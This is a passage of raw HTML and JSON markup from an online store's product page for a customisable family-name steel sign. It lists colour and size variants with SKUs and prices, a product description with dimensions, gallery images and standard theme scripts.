Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 15\"","public_title":"White \/ 15\"","options":["White","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742371991,"title":"Copper \/ 18\"","option1":"Copper","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 18\"","public_title":"Copper \/ 18\"","options":["Copper","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742470295,"title":"Black \/ 18\"","option1":"Black","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 18\"","public_title":"Black \/ 18\"","options":["Black","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742535831,"title":"Silver \/ 18\"","option1":"Silver","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 18\"","public_title":"Silver \/ 18\"","options":["Silver","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742568599,"title":"Gold \/ 18\"","option1":"Gold","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 18\"","public_title":"Gold \/ 18\"","options":["Gold","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742634135,"title":"White \/ 18\"","option1":"White","option2":"18\"","option3":null,"sku":"MU-C004-00-18-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 18\"","public_title":"White \/ 18\"","options":["White","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742699671,"title":"Copper \/ 24\"","option1":"Copper","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 24\"","public_title":"Copper \/ 24\"","options":["Copper","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742765207,"title":"Black \/ 24\"","option1":"Black","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 24\"","public_title":"Black \/ 24\"","options":["Black","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742830743,"title":"Silver \/ 24\"","option1":"Silver","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 24\"","public_title":"Silver \/ 24\"","options":["Silver","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742929047,"title":"Gold \/ 24\"","option1":"Gold","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 24\"","public_title":"Gold \/ 24\"","options":["Gold","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742994583,"title":"White \/ 24\"","option1":"White","option2":"24\"","option3":null,"sku":"MU-C004-00-24-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 24\"","public_title":"White \/ 24\"","options":["White","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743060119,"title":"Copper \/ 30\"","option1":"Copper","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 30\"","public_title":"Copper \/ 30\"","options":["Copper","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743125655,"title":"Black \/ 30\"","option1":"Black","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 30\"","public_title":"Black \/ 30\"","options":["Black","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743158423,"title":"Silver \/ 30\"","option1":"Silver","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 30\"","public_title":"Silver \/ 30\"","options":["Silver","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743223959,"title":"Gold \/ 30\"","option1":"Gold","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 30\"","public_title":"Gold \/ 30\"","options":["Gold","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743289495,"title":"White \/ 30\"","option1":"White","option2":"30\"","option3":null,"sku":"MU-C004-00-30-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 30\"","public_title":"White \/ 30\"","options":["White","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>New and Improved! Accentuate your home with the addition of this beautiful customized family name piece.</p><p><br></p><p><strong>EST is not included in the design. Please enter EST if you wish to include it.</strong></p><p><br></p><p>Item does not come with mounting hardware.</p><p><br></p><p>The personalization preview for each of our signs will provide you with the exact text that will appear on your finished product. What you see in the preview is exactly what you will receive. (no emojis or emoticons).Certain punctuation such as hyphens (dashes) will not appear on your final piece. We recommend periods or slashes in their place.</p><p><br></p><p><strong>Product Dimensions (inch):</strong></p><p><br></p><ul>
<li><em>12 - 11.5" x 11.5"</em></li>
<li><em>15 - 14.5" x 14.5"</em></li>
<li><em>18 - 17.5" x 17.5"</em></li>
<li><em>24 - 23.5" x 23.5"</em></li>
<li><em>30 - 29.5" x 29.5"</em></li>
</ul>
                  </div><a href="/products/family-name-steel-sign" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&width=1445"
    alt="Family Name - Steel Sign"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24241258496151"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&width=1445"
    alt="Family Name - Steel Sign"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24241258528919"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&width=1445"
    alt="Family Name - Steel Sign"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24241258561687"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&width=1445"
    alt="Family Name - Steel Sign"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24241258594455"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&width=1445"
    alt="Family Name - Steel Sign"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24241258659991"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Family Name - Steel Sign",
      "url": "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875\u0026width=1920"
        ],
      "description": "New and Improved! Accentuate your home with the addition of this beautiful customized family name piece.EST is not included in the design. Please enter EST if you wish to include it.Item does not come with mounting hardware.The personalization preview for each of our signs will provide you with the exact text that will appear on your finished product. What you see in the preview is exactly what you will receive. (no emojis or emoticons).Certain punctuation such as hyphens (dashes) will not appear on your final piece. We recommend periods or slashes in their place.Product Dimensions (inch):\n12 - 11.5\" x 11.5\"\n15 - 14.5\" x 14.5\"\n18 - 17.5\" x 17.5\"\n24 - 23.5\" x 23.5\"\n30 - 29.5\" x 29.5\"\n",
      "sku": "MU-C004-00-12-Copper-Mild Steel-0.06-1",
      "brand": {
        "@type": "Brand",
        "name": "My Easy Monogram"
      },
      "offers": [{
            "@type" : "Offer","sku": "MU-C004-00-12-Copper-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795741782167"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-12-Black-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795741847703"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-12-Silver-Galvanized-0.06-2","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795741913239"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-12-Gold-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795741978775"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-12-White-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742011543"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-15-Copper-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742077079"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-15-Black-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742142615"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-15-Silver-Galvanized-0.06-2","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742208151"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-15-Gold-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742273687"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-15-White-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742339223"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-18-Copper-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742371991"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-18-Black-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742470295"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-18-Silver-Galvanized-0.06-2","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742535831"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-18-Gold-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742568599"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-18-White-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742634135"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-24-Copper-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742699671"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-24-Black-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742765207"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-24-Silver-Galvanized-0.06-2","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742830743"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-24-Gold-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742929047"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-24-White-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795742994583"
          },
{
